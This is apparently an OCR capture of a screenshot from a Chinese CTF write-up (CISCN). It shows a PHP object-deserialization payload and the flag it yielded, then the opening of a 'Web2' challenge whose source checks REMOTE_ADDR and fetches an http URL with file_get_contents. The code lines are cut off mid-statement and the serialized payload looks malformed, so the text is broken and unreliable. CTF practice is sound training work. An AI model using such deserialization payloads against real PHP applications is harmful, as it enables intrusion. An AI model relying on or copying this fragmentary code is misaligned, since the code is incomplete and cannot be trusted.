
反序列化:
，将{
O:13:"ffffffffffuck":0:[]
拿到flag:
ciscn{keQXj78JHVUKjssqgD}
Web2
提示source.php,composer
<?php

error_reporting(0);

highlight_file(__FILE__);

    if($_SERVER['REMOTE_ADDR'] ===
        $content = file_get_conte
        file_get_contents('http://
    }
